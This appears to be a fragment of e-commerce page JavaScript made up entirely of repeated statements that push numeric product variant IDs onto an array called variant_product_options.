variant_product_options.push(393732);
variant_product_options.push(393733);
variant_product_options.push(393927);
variant_product_options.push(393935);
variant_product_options.push(394565);
variant_product_options.push(394646);
variant_product_options.push(394647);
variant_product_options.push(394677);
variant_product_options.push(395045);
variant_product_options.push(395231);
variant_product_options.push(396083);
variant_product_options.push(396084);
variant_product_options.push(396087);
variant_product_options.push(396089);
variant_product_options.push(396211);
variant_product_options.push(396222);
variant_product_options.push(396510);
variant_product_options.push(397040);
variant_product_options.push(397048);
variant_product_options.push(398027);
variant_product_options.push(398097);
variant_product_options.push(398371);
variant_product_options.push(398544);
variant_product_options.push(398613);
variant_product_options.push(398616);
variant_product_options.push(398617);
variant_product_options.push(398718);
variant_product_options.push(398748);
variant_product_options.push(398777);
variant_product_options.push(398779);
variant_product_options.push(398810);
variant_product_options.push(399043);
variant_product_options.push(399060);
variant_product_options.push(399200);
variant_product_options.push(399230);
variant_product_options.push(399245);
variant_product_options.push(399305);
variant_product_options.push(399783);
variant_product_options.push(399804);
variant_product_options.push(400128);
variant_product_options.push(400279);
variant_product_options.push(400310);
variant_product_options.push(400327);
variant_product_options.push(400403);
variant_product_options.push(400450);
variant_product_options.push(400453);
variant_product_options.push(400488);
variant_product_options.push(400493);
variant_product_options.push(400502);
variant_product_options.push(400528);
variant_product_options.push(400533);
variant_product_options.push(400546);
variant_product_options.push(400547);
variant_product_options.push(400610);
variant_product_options.push(400990);
variant_product_options.push(401090);
variant_product_options.push(401100);
variant_product_options.push(401110);
variant_product_options.push(401120);
variant_product_options.push(401125);
variant_product_options.push(401500);
variant_product_options.push(401510);
variant_product_options.push(401744);
variant_product_options.push(401764);
variant_product_options.push(401852);
variant_product_options.push(401933);
variant_product_options.push(402083);
variant_product_options.push(402143);
variant_product_options.push(402333);
variant_product_options.push(402383);
variant_product_options.push(402393);
variant_product_options.push(402414);
variant_product_options.push(402416);
variant_product_options.push(402740);
variant_product_options.push(409236);
variant_product_options.push(411256);
variant_product_options.push(411278);
variant_product_options.push(411298);
variant_product_options.push(411322);
variant_product_options.push(411384);
variant_product_options.push(411444);
variant_product_options.push(411446);
variant_product_options.push(411447);
variant_product_options.push(411448);
variant_product_options.push(411451);
variant_product_options.push(411452);
variant_product_options.push(411453);
variant_product_options.push(411458);
variant_product_options.push(411591);
variant_product_options.push(411596);
variant_product_options.push(411626);
variant_product_options.push(411846);
variant_product_options.push(411861);
variant_product_options.push(411947);
variant_product_options.push(411967);
variant_product_options.push(412025);
variant_product_options.push(412029);
variant_product_options.push(412033);
variant_product_options.push(412034);
variant_product_options.push(412035);
variant_product_options.push(412039);
variant_product_options.push(412040);
variant_product_options.push(412104);
variant_product_options.push(412105);
variant_product_options.push(412123);
variant_product_options.push(412161);
variant_product_options.push(412724);
variant_product_options.push(413552);
variant_product_options.push(413616);
variant_product_options.push(413619);
variant_product_options.push(413658);
variant_product_options.push(413661);
variant_product_options.push(413688);
variant_product_options.push(413778);
variant_product_options.push(413805);
variant_product_options.push(413843);
variant_product_options.push(413844);
variant_product_options.push(413850);
variant_product_options.push(413851);
variant_product_options.push(413858);
variant_product_options.push(413861);
variant_product_options.push(413896);
variant_product_options.push(413903);
variant_product_options.push(413907);
variant_product_options.push(413909);
variant_product_options.push(413910);
variant_product_options.push(413932);
variant_product_options.push(413934);
variant_product_options.push(413935);
variant_product_options.push(413936);
variant_product_options.push(413938);
variant_product_options.push(413939);
variant_product_options.push(413940);
variant_product_options.push(413988);
variant_product_options.push(414864);
variant_product_options.push(414990);
variant_product_options.push(415122);
variant_product_options.push(415138);
variant_product_options.push(415210);
variant_product_options.push(415242);
variant_product_options.push(415336);
variant_product_options.push(415347);
variant_product_options.push(415411);
variant_product_options.push(415457);
variant_product_options.push(415467);
variant_product_options.push(415470);
variant_product_options.push(415506);
variant_product_options.push(415511);
variant_product_options.push(415522);
variant_product_options.push(415542);
variant_product_options.push(415555);
variant_product_options.push(415602);
variant_product_options.push(415607);
variant_product_options.push(415740);
variant_product_options.push(415804);
variant_product_options.push(415811);
variant_product_options.push(415822);
variant_product_options.push(415851);
variant_product_options.push(415861);
variant_product_options.push(415966);
variant_product_options.push(415973);
variant_product_options.push(415981);
variant_product_options.push(415990);
variant_product_options.push(416005);
variant_product_options.push(416010);
variant_product_options.push(416015);
variant_product_options.push(416020);
variant_product_options.push(416089);
variant_product_options.push(416095);
variant_product_options.push(416103);
variant_product_options.push(416108);
variant_product_options.push(416113);
variant_product_options.push(416123);
variant_product_options.push(416176);
variant_product_options.push(416181);
variant_product_options.push(416186);
variant_product_options.push(416191);
variant_product_options.push(416197);
variant_product_options.push(416215);
variant_product_options.push(416225);
variant_product_options.push(416241);
variant_product_options.push(416249);
variant_product_options.push(416255);
variant_product_options.push(416263);
variant_product_options.push(416270);
variant_product_options.push(416275);
variant_product_options.push(416280);
variant_product_options.push(416285);
variant_product_options.push(416296);
variant_product_options.push(416322);
variant_product_options.push(416327);
variant_product_options.push(416332);
variant_product_options.push(416337);
variant_product_options.push(416342);
variant_product_options.push(416353);
variant_product_options.push(416360);
variant_product_options.push(416366);
variant_product_options.push(416374);
variant_product_options.push(416382);
variant_product_options.push(416389);
variant_product_options.push(416394);
variant_product_options.push(416399);
variant_product_options.push(416446);
variant_product_options.push(416454);
variant_product_options.push(416461);
variant_product_options.push(416466);
variant_product_options.push(416472);
variant_product_options.push(416488);
variant_product_options.push(416494);
variant_product_options.push(416502);
variant_product_options.push(416507);
variant_product_options.push(416517);
variant_product_options.push(416540);
variant_product_options.push(416554);
variant_product_options.push(416559);
variant_product_options.push(416565);
variant_product_options.push(416602);
variant_product_options.push(416872);
variant_product_options.push(416933);
variant_product_options.push(416944);
variant_product_options.push(417010);
variant_product_options.push(417068);
variant_product_options.push(417106);
variant_product_options.push(417116);
variant_product_options.push(417141);
variant_product_options.push(417222);
variant_product_options.push(417293);
variant_product_options.push(417298);
variant_product_options.push(417308);
variant_product_options.push(417335);
variant_product_options.push(417403);
variant_product_options.push(417572);
variant_product_options.push(417593);
variant_product_options.push(417619);
variant_product_options.push(417627);
variant_product_options.push(417750);
variant_product_options.push(417758);
variant_product_options.push(417766);
variant_product_options.push(417818);
variant_product_options.push(417895);
variant_product_options.push(417970);
variant_product_options.push(417975);
variant_product_options.push(418003);
variant_product_options.push(418009);
variant_product_options.push(418016);
variant_product_options.push(418084);
variant_product_options.push(418089);
variant_product_options.push(418273);
variant_product_options.push(418629);
variant_product_options.push(418661);
variant_product_options.push(418669);
variant_product_options.push(418674);
variant_product_options.push(418889);
variant_product_options.push(418974);
variant_product_options.push(419012);
variant_product_options.push(419050);
variant_product_options.push(419063);
variant_product_options.push(419267);
variant_product_options.push(419287);
variant_product_options.push(419307);
variant_product_options.push(419660);
variant_product_options.push(419687);
variant_product_options.push(419712);
variant_product_options.push(419733);
variant_product_options.push(419759);
variant_product_options.push(419767);
variant_product_options.push(419791);
variant_product_options.push(419913);
variant_product_options.push(419921);
variant_product_options.push(419935);
variant_product_options.push(419966);
variant_product_options.push(419979);
variant_product_options.push(420027);
variant_product_options.push(420036);
variant_product_options.push(420085);
variant_product_options.push(420098);
variant_product_options.push(420108);
variant_product_options.push(420158);
variant_product_options.push(420338);
variant_product_options.push(420344);
variant_product_options.push(420352);
variant_product_options.push(420359);
variant_product_options.push(420370);
variant_product_options.push(420378);
variant_product_options.push(420406);
variant_product_options.push(420427);
variant_product_options.push(420461);
variant_product_options.push(420468);
variant_product_options.push(420492);
variant_product_options.push(420500);
variant_product_options.push(420507);
variant_product_options.push(420512);
variant_product_options.push(420522);
variant_product_options.push(420535);
variant_product_options.push(420553);
variant_product_options.push(420588);
variant_product_options.push(420595);
variant_product_options.push(420746);
variant_product_options.push(420792);
variant_product_options.push(420797);
variant_product_options.push(420835);
variant_product_options.push(420875);
variant_product_options.push(420892);
variant_product_options.push(420897);
variant_product_options.push(420902);
variant_product_options.push(420912);
variant_product_options.push(420917);
variant_product_options.push(420949);
variant_product_options.push(420983);
variant_product_options.push(420997);
variant_product_options.push(421004);
variant_product_options.push(421009);
variant_product_options.push(421137);
variant_product_options.push(421145);
variant_product_options.push(421393);
variant_product_options.push(421475);
variant_product_options.push(421512);
variant_product_options.push(421543);
variant_product_options.push(421566);
variant_product_options.push(421579);
variant_product_options.push(421594);
variant_product_options.push(421619);
variant_product_options.push(421706);
variant_product_options.push(421716);
variant_product_options.push(421721);
variant_product_options.push(421728);
variant_product_options.push(421735);
variant_product_options.push(421758);
variant_product_options.push(421764);
variant_product_options.push(421769);
variant_product_options.push(421779);
variant_product_options.push(421785);
variant_product_options.push(421806);
variant_product_options.push(422032);
variant_product_options.push(422196);
variant_product_options.push(422289);
variant_product_options.push(422570);
variant_product_options.push(422631);
variant_product_options.push(422780);
variant_product_options.push(422982);
variant_product_options.push(422983);
variant_product_options.push(423669);
variant_product_options.push(423846);
variant_product_options.push(423915);
variant_product_options.push(423969);
variant_product_options.push(423975);
variant_product_options.push(423980);
variant_product_options.push(424184);
variant_product_options.push(424200);
variant_product_options.push(424262);
variant_product_options.push(424268);
variant_product_options.push(424275);
variant_product_options.push(424300);
variant_product_options.push(424305);
variant_product_options.push(424445);
variant_product_options.push(424485);
variant_product_options.push(424490);
variant_product_options.push(424525);
variant_product_options.push(424535);
variant_product_options.push(424575);
variant_product_options.push(424625);
variant_product_options.push(424703);
variant_product_options.push(424736);
variant_product_options.push(425193);
variant_product_options.push(425254);
variant_product_options.push(425269);
variant_product_options.push(425277);
variant_product_options.push(425278);
variant_product_options.push(425304);
variant_product_options.push(425311);
variant_product_options.push(425339);
variant_product_options.push(425450);
variant_product_options.push(425451);
variant_product_options.push(425452);
variant_product_options.push(425469);
variant_product_options.push(425491);
variant_product_options.push(425499);
variant_product_options.push(425507);
variant_product_options.push(425508);
variant_product_options.push(425512);
variant_product_options.push(425517);
variant_product_options.push(425522);
variant_product_options.push(425534);
variant_product_options.push(426081);
variant_product_options.push(426154);
variant_product_options.push(427300);
variant_product_options.push(427624);
variant_product_options.push(427748);
variant_product_options.push(427786);
variant_product_options.push(427958);
variant_product_options.push(428791);
variant_product_options.push(428794);
variant_product_options.push(428811);
variant_product_options.push(428880);
variant_product_options.push(428914);
variant_product_options.push(428916);
variant_product_options.push(429209);
variant_product_options.push(429214);
variant_product_options.push(429261);
variant_product_options.push(429400);
variant_product_options.push(429413);
variant_product_options.push(429428);
variant_product_options.push(429438);
variant_product_options.push(429443);
variant_product_options.push(429453);
variant_product_options.push(429468);
variant_product_options.push(429490);
variant_product_options.push(429496);
variant_product_options.push(429506);
variant_product_options.push(429514);
variant_product_options.push(429533);
variant_product_options.push(429634);
variant_product_options.push(429644);
variant_product_options.push(429669);
variant_product_options.push(429717);
variant_product_options.push(429736);
variant_product_options.push(429749);
variant_product_options.push(429767);
variant_product_options.push(429774);
variant_product_options.push(429788);
variant_product_options.push(429821);
variant_product_options.push(429825);
variant_product_options.push(429924);
variant_product_options.push(429971);
variant_product_options.push(429985);
variant_product_options.push(430045);
variant_product_options.push(430082);
variant_product_options.push(430093);
variant_product_options.push(430162);
variant_product_options.push(430275);
variant_product_options.push(430276);
variant_product_options.push(430277);
variant_product_options.push(430296);
variant_product_options.push(430297);
variant_product_options.push(430298);
variant_product_options.push(430302);
variant_product_options.push(430315);
variant_product_options.push(430332);
variant_product_options.push(430373);
variant_product_options.push(430374);
variant_product_options.push(430386);
variant_product_options.push(430396);
variant_product_options.push(430399);
variant_product_options.push(430467);
variant_product_options.push(430491);
variant_product_options.push(430511);
variant_product_options.push(430520);
variant_product_options.push(430522);
variant_product_options.push(430543);
variant_product_options.push(430917);
variant_product_options.push(430937);
variant_product_options.push(430947);
variant_product_options.push(430997);
variant_product_options.push(431008);
variant_product_options.push(431017);
variant_product_options.push(431018);
variant_product_options.push(431021);
variant_product_options.push(431034);
variant_product_options.push(431044);
variant_product_options.push(431074);
variant_product_options.push(431181);
variant_product_options.push(431201);
variant_product_options.push(431208);
variant_product_options.push(431223);
variant_product_options.push(431238);
variant_product_options.push(431277);
variant_product_options.push(431288);
variant_product_options.push(431293);
variant_product_options.push(431298);
variant_product_options.push(431373);
variant_product_options.push(431391);
variant_product_options.push(431424);
variant_product_options.push(431430);
variant_product_options.push(431505);
variant_product_options.push(431520);
variant_product_options.push(431528);
variant_product_options.push(431581);
variant_product_options.push(431610);
variant_product_options.push(431624);
variant_product_options.push(431629);
variant_product_options.push(431716);
variant_product_options.push(431727);
variant_product_options.push(431734);
variant_product_options.push(431744);
variant_product_options.push(431754);
variant_product_options.push(431764);
variant_product_options.push(431770);
variant_product_options.push(431775);
variant_product_options.push(431785);
variant_product_options.push(431790);
variant_product_options.push(431795);
variant_product_options.push(431823);
variant_product_options.push(431843);
variant_product_options.push(431893);
variant_product_options.push(431894);
variant_product_options.push(431901);
variant_product_options.push(431938);
variant_product_options.push(432111);
variant_product_options.push(432288);
variant_product_options.push(432295);
variant_product_options.push(432299);
variant_product_options.push(432593);
variant_product_options.push(432600);
variant_product_options.push(432654);
variant_product_options.push(432669);
variant_product_options.push(432770);
variant_product_options.push(432775);
variant_product_options.push(432797);
variant_product_options.push(432800);
variant_product_options.push(432801);
variant_product_options.push(432808);
variant_product_options.push(432880);
variant_product_options.push(432881);
variant_product_options.push(432889);
variant_product_options.push(432905);
variant_product_options.push(432906);
variant_product_options.push(432909);
variant_product_options.push(432920);
variant_product_options.push(432937);
variant_product_options.push(432971);
variant_product_options.push(432972);
variant_product_options.push(432975);
variant_product_options.push(432976);
variant_product_options.push(432977);
variant_product_options.push(432978);
variant_product_options.push(432980);
variant_product_options.push(432981);
variant_product_options.push(433004);
variant_product_options.push(433031);
variant_product_options.push(433035);
variant_product_options.push(433046);
variant_product_options.push(433048);
variant_product_options.push(433066);
variant_product_options.push(433086);
variant_product_options.push(433091);
variant_product_options.push(433112);
variant_product_options.push(433113);
variant_product_options.push(433116);
variant_product_options.push(433119);
variant_product_options.push(433123);
variant_product_options.push(433126);
variant_product_options.push(433208);
variant_product_options.push(433214);
variant_product_options.push(433220);
variant_product_options.push(433221);
variant_product_options.push(433222);
variant_product_options.push(433227);
variant_product_options.push(433280);
variant_product_options.push(433285);
variant_product_options.push(433295);
variant_product_options.push(433307);
variant_product_options.push(433349);
variant_product_options.push(433388);
variant_product_options.push(433396);
variant_product_options.push(433416);
variant_product_options.push(433417);
variant_product_options.push(433418);
variant_product_options.push(433419);
variant_product_options.push(433426);
variant_product_options.push(433473);
variant_product_options.push(433478);
variant_product_options.push(433479);
variant_product_options.push(433584);
variant_product_options.push(433590);
variant_product_options.push(433603);
variant_product_options.push(433654);
variant_product_options.push(433688);
variant_product_options.push(433873);
variant_product_options.push(433883);
variant_product_options.push(433888);
variant_product_options.push(433987);
variant_product_options.push(434249);
variant_product_options.push(434281);
variant_product_options.push(434310);
variant_product_options.push(434333);
variant_product_options.push(434339);
variant_product_options.push(434347);
variant_product_options.push(434355);
variant_product_options.push(434362);
variant_product_options.push(434368);
variant_product_options.push(434393);
variant_product_options.push(434406);
variant_product_options.push(434412);
variant_product_options.push(434421);
variant_product_options.push(434662);
variant_product_options.push(434696);
variant_product_options.push(434707);
variant_product_options.push(434713);
variant_product_options.push(434725);
variant_product_options.push(434731);
variant_product_options.push(434770);
variant_product_options.push(434797);
variant_product_options.push(434805);
variant_product_options.push(434818);
variant_product_options.push(434821);
variant_product_options.push(435082);
variant_product_options.push(435120);
variant_product_options.push(435285);
variant_product_options.push(435307);
variant_product_options.push(435313);
variant_product_options.push(435321);
variant_product_options.push(435333);
variant_product_options.push(435352);
variant_product_options.push(435354);
variant_product_options.push(435384);
variant_product_options.push(435396);
variant_product_options.push(435422);
variant_product_options.push(435427);
variant_product_options.push(435719);
variant_product_options.push(435797);
variant_product_options.push(435824);
variant_product_options.push(435829);
variant_product_options.push(435844);
variant_product_options.push(435854);
variant_product_options.push(435924);
variant_product_options.push(435996);
variant_product_options.push(436001);
variant_product_options.push(436330);
variant_product_options.push(436435);
variant_product_options.push(436587);
variant_product_options.push(436620);
variant_product_options.push(436627);
variant_product_options.push(436629);
variant_product_options.push(436631);
variant_product_options.push(436722);
variant_product_options.push(436723);
variant_product_options.push(436733);
variant_product_options.push(436740);
variant_product_options.push(436743);
variant_product_options.push(436773);
variant_product_options.push(436778);
variant_product_options.push(436897);
variant_product_options.push(437023);
variant_product_options.push(437063);
variant_product_options.push(437069);
variant_product_options.push(437072);
variant_product_options.push(437087);
variant_product_options.push(437089);
variant_product_options.push(437103);
variant_product_options.push(437184);
variant_product_options.push(437282);
variant_product_options.push(437322);
variant_product_options.push(437361);
variant_product_options.push(437371);
variant_product_options.push(437404);
variant_product_options.push(437410);
variant_product_options.push(437458);
variant_product_options.push(437463);
variant_product_options.push(437582);
variant_product_options.push(437585);
variant_product_options.push(437586);
variant_product_options.push(437587);
variant_product_options.push(437588);
variant_product_options.push(437589);
variant_product_options.push(437590);
variant_product_options.push(437591);
variant_product_options.push(437601);
variant_product_options.push(437610);
variant_product_options.push(437620);
variant_product_options.push(437621);
variant_product_options.push(437622);
variant_product_options.push(437629);
variant_product_options.push(437630);
variant_product_options.push(437631);
variant_product_options.push(437632);
variant_product_options.push(437633);
variant_product_options.push(437639);
variant_product_options.push(437665);
variant_product_options.push(437690);
variant_product_options.push(437703);
variant_product_options.push(437744);
variant_product_options.push(437749);
variant_product_options.push(437759);
variant_product_options.push(437774);
variant_product_options.push(437779);
variant_product_options.push(437801);
variant_product_options.push(437823);
variant_product_options.push(437836);
variant_product_options.push(437841);
variant_product_options.push(437852);
variant_product_options.push(437859);
variant_product_options.push(437870);
variant_product_options.push(437885);
variant_product_options.push(437890);
variant_product_options.push(437905);
variant_product_options.push(437913);
variant_product_options.push(437920);
variant_product_options.push(437940);
variant_product_options.push(437951);
variant_product_options.push(437989);
variant_product_options.push(438018);
variant_product_options.push(438045);
variant_product_options.push(438065);
variant_product_options.push(438083);
variant_product_options.push(438099);
variant_product_options.push(438107);
variant_product_options.push(438161);
variant_product_options.push(438162);
variant_product_options.push(438178);
variant_product_options.push(438189);
variant_product_options.push(438194);
variant_product_options.push(438195);
variant_product_options.push(438199);
variant_product_options.push(438205);
variant_product_options.push(438206);
variant_product_options.push(438207);
variant_product_options.push(438224);
variant_product_options.push(438231);
variant_product_options.push(438232);
variant_product_options.push(438233);
variant_product_options.push(438361);
variant_product_options.push(438606);
variant_product_options.push(438607);
variant_product_options.push(438608);
variant_product_options.push(438611);
variant_product_options.push(438616);
variant_product_options.push(438619);
variant_product_options.push(438620);
variant_product_options.push(438631);
variant_product_options.push(438680);
variant_product_options.push(438688);
variant_product_options.push(438691);
variant_product_options.push(438700);
variant_product_options.push(438720);
variant_product_options.push(438749);
variant_product_options.push(438771);
variant_product_options.push(438774);
variant_product_options.push(438775);
variant_product_options.push(438777);
variant_product_options.push(438778);
variant_product_options.push(438779);
variant_product_options.push(438797);
variant_product_options.push(438800);
variant_product_options.push(438805);
variant_product_options.push(438812);
variant_product_options.push(438813);
variant_product_options.push(438836);
variant_product_options.push(438838);
variant_product_options.push(438853);
variant_product_options.push(438854);
variant_product_options.push(438868);
variant_product_options.push(438869);
variant_product_options.push(438881);
variant_product_options.push(438891);
variant_product_options.push(438902);
variant_product_options.push(438905);
variant_product_options.push(438951);
variant_product_options.push(438957);
variant_product_options.push(438968);
variant_product_options.push(438971);
variant_product_options.push(438972);
variant_product_options.push(438976);
variant_product_options.push(438982);
variant_product_options.push(439009);
variant_product_options.push(439053);
variant_product_options.push(439062);
variant_product_options.push(439066);
variant_product_options.push(439074);
variant_product_options.push(439082);
variant_product_options.push(439092);
variant_product_options.push(439118);
variant_product_options.push(439122);
variant_product_options.push(439123);
variant_product_options.push(439174);
variant_product_options.push(439175);
variant_product_options.push(439176);
variant_product_options.push(439177);
variant_product_options.push(439181);
variant_product_options.push(439186);
variant_product_options.push(439192);
variant_product_options.push(439217);
variant_product_options.push(439255);
variant_product_options.push(439268);
variant_product_options.push(439270);
variant_product_options.push(439285);
variant_product_options.push(439298);
variant_product_options.push(439302);
variant_product_options.push(439306);
variant_product_options.push(439307);
variant_product_options.push(439308);
variant_product_options.push(439309);
variant_product_options.push(439320);
variant_product_options.push(439325);
variant_product_options.push(439337);
variant_product_options.push(439361);
variant_product_options.push(439364);
variant_product_options.push(439365);
variant_product_options.push(439367);
variant_product_options.push(439369);
variant_product_options.push(439371);
variant_product_options.push(439381);
variant_product_options.push(439415);
variant_product_options.push(439416);
variant_product_options.push(439417);
variant_product_options.push(439429);
variant_product_options.push(439444);
variant_product_options.push(439445);
variant_product_options.push(439448);
variant_product_options.push(439458);
variant_product_options.push(439532);
variant_product_options.push(439533);
variant_product_options.push(439535);
variant_product_options.push(439559);
variant_product_options.push(439585);
variant_product_options.push(439650);
variant_product_options.push(439701);
variant_product_options.push(439933);
variant_product_options.push(439957);
variant_product_options.push(439980);
variant_product_options.push(439983);
variant_product_options.push(439992);
variant_product_options.push(440003);
variant_product_options.push(440004);
variant_product_options.push(440005);
variant_product_options.push(440023);
variant_product_options.push(440025);
variant_product_options.push(440034);
variant_product_options.push(440038);
variant_product_options.push(440064);
variant_product_options.push(440067);
variant_product_options.push(440088);
variant_product_options.push(440117);
variant_product_options.push(440121);
variant_product_options.push(440136);
variant_product_options.push(440160);
variant_product_options.push(440161);
variant_product_options.push(440182);
variant_product_options.push(440184);
variant_product_options.push(440210);
variant_product_options.push(440211);
variant_product_options.push(440212);
variant_product_options.push(440234);
variant_product_options.push(440241);
variant_product_options.push(440266);
variant_product_options.push(440283);
variant_product_options.push(440375);
variant_product_options.push(440377);
variant_product_options.push(440468);
variant_product_options.push(440552);
variant_product_options.push(440562);
variant_product_options.push(440588);
variant_product_options.push(440590);
variant_product_options.push(440601);
variant_product_options.push(440654);
variant_product_options.push(440680);
variant_product_options.push(440709);
variant_product_options.push(440747);
variant_product_options.push(440889);
variant_product_options.push(440899);
variant_product_options.push(440902);
variant_product_options.push(440903);
variant_product_options.push(440907);
variant_product_options.push(440932);
variant_product_options.push(440935);
variant_product_options.push(440940);
variant_product_options.push(440945);
variant_product_options.push(441043);
variant_product_options.push(441063);
variant_product_options.push(441068);
variant_product_options.push(441109);
variant_product_options.push(441116);
variant_product_options.push(441136);
variant_product_options.push(441146);
variant_product_options.push(441216);
variant_product_options.push(441293);
variant_product_options.push(441298);
variant_product_options.push(441325);
variant_product_options.push(441330);
variant_product_options.push(441346);
variant_product_options.push(441361);
variant_product_options.push(441381);
variant_product_options.push(441457);
variant_product_options.push(441502);
variant_product_options.push(441553);
variant_product_options.push(441558);
variant_product_options.push(441588);
variant_product_options.push(441618);
variant_product_options.push(441623);
variant_product_options.push(441633);
variant_product_options.push(441674);
variant_product_options.push(441680);
variant_product_options.push(441824);
variant_product_options.push(441868);
variant_product_options.push(441871);
variant_product_options.push(441878);
variant_product_options.push(441879);
variant_product_options.push(441880);
variant_product_options.push(442031);
variant_product_options.push(442032);
variant_product_options.push(442057);
variant_product_options.push(442060);
variant_product_options.push(442110);
variant_product_options.push(442114);
variant_product_options.push(442119);
variant_product_options.push(442159);
variant_product_options.push(442177);
variant_product_options.push(442181);
variant_product_options.push(442200);
variant_product_options.push(442601);
variant_product_options.push(442604);
variant_product_options.push(442621);
variant_product_options.push(442627);
variant_product_options.push(442677);
variant_product_options.push(442697);
variant_product_options.push(442736);
variant_product_options.push(442752);
variant_product_options.push(442777);
variant_product_options.push(442787);
variant_product_options.push(443147);
variant_product_options.push(443164);
variant_product_options.push(443178);
variant_product_options.push(443215);
variant_product_options.push(443229);
variant_product_options.push(443306);
variant_product_options.push(443347);
variant_product_options.push(443406);
variant_product_options.push(443407);
variant_product_options.push(443414);
variant_product_options.push(443415);
variant_product_options.push(443441);
variant_product_options.push(443450);
variant_product_options.push(443460);
variant_product_options.push(443467);
variant_product_options.push(443474);
variant_product_options.push(443480);
variant_product_options.push(443487);
variant_product_options.push(443492);
variant_product_options.push(443497);
variant_product_options.push(443498);
variant_product_options.push(443516);
variant_product_options.push(443551);
variant_product_options.push(443559);
variant_product_options.push(443568);
variant_product_options.push(443584);
variant_product_options.push(443659);
variant_product_options.push(443682);
variant_product_options.push(443712);
variant_product_options.push(443717);
variant_product_options.push(443732);
variant_product_options.push(443737);
variant_product_options.push(443742);
variant_product_options.push(443752);
variant_product_options.push(443757);
variant_product_options.push(443762);
variant_product_options.push(443767);
variant_product_options.push(443777);
variant_product_options.push(443782);
variant_product_options.push(443792);
variant_product_options.push(443821);
variant_product_options.push(443826);
variant_product_options.push(443836);
variant_product_options.push(443886);
variant_product_options.push(443887);
variant_product_options.push(443891);
variant_product_options.push(443896);
variant_product_options.push(443899);
variant_product_options.push(443900);
variant_product_options.push(443902);
variant_product_options.push(443905);
variant_product_options.push(443914);
variant_product_options.push(443986);
variant_product_options.push(444240);
variant_product_options.push(444262);
variant_product_options.push(444265);
variant_product_options.push(444269);
variant_product_options.push(444306);
variant_product_options.push(444315);
variant_product_options.push(444320);
variant_product_options.push(444343);
variant_product_options.push(444347);
variant_product_options.push(444365);
variant_product_options.push(444372);
variant_product_options.push(444377);
variant_product_options.push(444383);
variant_product_options.push(444465);
variant_product_options.push(444514);
variant_product_options.push(444515);
variant_product_options.push(444516);
variant_product_options.push(444518);
variant_product_options.push(444526);
variant_product_options.push(444530);
variant_product_options.push(444535);
variant_product_options.push(444543);
variant_product_options.push(444551);
variant_product_options.push(444552);
variant_product_options.push(444555);
variant_product_options.push(444561);
variant_product_options.push(444567);
variant_product_options.push(444575);
variant_product_options.push(444589);
variant_product_options.push(444599);
variant_product_options.push(444606);
variant_product_options.push(444611);
variant_product_options.push(444645);
variant_product_options.push(444646);
variant_product_options.push(444656);
variant_product_options.push(444668);
variant_product_options.push(444671);
variant_product_options.push(444686);
variant_product_options.push(444687);
variant_product_options.push(444688);
variant_product_options.push(444690);
variant_product_options.push(444695);
variant_product_options.push(444697);
variant_product_options.push(444713);
variant_product_options.push(444728);
variant_product_options.push(444742);
variant_product_options.push(444749);
variant_product_options.push(444759);
variant_product_options.push(444784);
variant_product_options.push(444791);
variant_product_options.push(444800);
variant_product_options.push(444801);
variant_product_options.push(444802);
variant_product_options.push(444812);
variant_product_options.push(444813);
variant_product_options.push(444835);
variant_product_options.push(444843);
variant_product_options.push(444844);
variant_product_options.push(444883);
variant_product_options.push(444903);
variant_product_options.push(444904);
variant_product_options.push(444905);
variant_product_options.push(444911);
variant_product_options.push(444924);
variant_product_options.push(444929);
variant_product_options.push(444982);
variant_product_options.push(444984);
variant_product_options.push(444985);
variant_product_options.push(444993);
variant_product_options.push(444998);
variant_product_options.push(445004);
variant_product_options.push(445022);
variant_product_options.push(445038);
variant_product_options.push(445051);
variant_product_options.push(445064);
variant_product_options.push(445075);
variant_product_options.push(445096);
variant_product_options.push(445106);
variant_product_options.push(445107);
variant_product_options.push(445113);
variant_product_options.push(445131);
variant_product_options.push(445139);
variant_product_options.push(445141);
variant_product_options.push(445142);
variant_product_options.push(445206);
variant_product_options.push(445303);
variant_product_options.push(445351);
variant_product_options.push(445361);
variant_product_options.push(445388);
variant_product_options.push(445446);
variant_product_options.push(445477);
variant_product_options.push(445500);
variant_product_options.push(445692);
variant_product_options.push(445697);
variant_product_options.push(445703);
variant_product_options.push(445706);
variant_product_options.push(445707);
variant_product_options.push(445708);
variant_product_options.push(445720);
variant_product_options.push(445723);
variant_product_options.push(445726);
variant_product_options.push(445729);
variant_product_options.push(445733);
variant_product_options.push(445734);
variant_product_options.push(445747);
variant_product_options.push(445748);
variant_product_options.push(445751);
variant_product_options.push(445762);
variant_product_options.push(445763);
variant_product_options.push(445767);
variant_product_options.push(445790);
variant_product_options.push(445791);
variant_product_options.push(445792);
variant_product_options.push(445798);
variant_product_options.push(445800);
variant_product_options.push(445802);
variant_product_options.push(445816);
variant_product_options.push(445819);
variant_product_options.push(445829);
variant_product_options.push(445847);
variant_product_options.push(445851);
variant_product_options.push(445857);
variant_product_options.push(445863);
variant_product_options.push(445871);
variant_product_options.push(445872);
variant_product_options.push(445875);
variant_product_options.push(445876);
variant_product_options.push(445880);
variant_product_options.push(445885);
variant_product_options.push(445886);
variant_product_options.push(445894);
variant_product_options.push(445896);
variant_product_options.push(445897);
variant_product_options.push(445900);
variant_product_options.push(445901);
variant_product_options.push(445916);
variant_product_options.push(445920);
variant_product_options.push(445929);
variant_product_options.push(445930);
variant_product_options.push(445934);
variant_product_options.push(445935);
variant_product_options.push(445938);
variant_product_options.push(445940);
variant_product_options.push(445941);
variant_product_options.push(445948);
variant_product_options.push(445949);
variant_product_options.push(445951);
variant_product_options.push(445958);
variant_product_options.push(445961);
variant_product_options.push(445966);
variant_product_options.push(445971);
variant_product_options.push(445982);
variant_product_options.push(445983);
variant_product_options.push(445984);
variant_product_options.push(445987);
variant_product_options.push(445999);
variant_product_options.push(446002);
variant_product_options.push(446004);
variant_product_options.push(446014);
variant_product_options.push(446015);
variant_product_options.push(446018);
variant_product_options.push(446031);
variant_product_options.push(446043);
variant_product_options.push(446044);
variant_product_options.push(446046);
variant_product_options.push(446080);
variant_product_options.push(446081);
variant_product_options.push(446087);
variant_product_options.push(446090);
variant_product_options.push(446092);
variant_product_options.push(446102);
variant_product_options.push(446103);
variant_product_options.push(446105);
variant_product_options.push(446106);
variant_product_options.push(446108);
variant_product_options.push(446112);
variant_product_options.push(446118);
variant_product_options.push(446121);
variant_product_options.push(446140);
variant_product_options.push(446142);
variant_product_options.push(446144);
variant_product_options.push(446146);
variant_product_options.push(446151);
variant_product_options.push(446153);
variant_product_options.push(446155);
variant_product_options.push(446158);
variant_product_options.push(446159);
variant_product_options.push(446163);
variant_product_options.push(446167);
variant_product_options.push(446176);
variant_product_options.push(446190);
variant_product_options.push(446193);
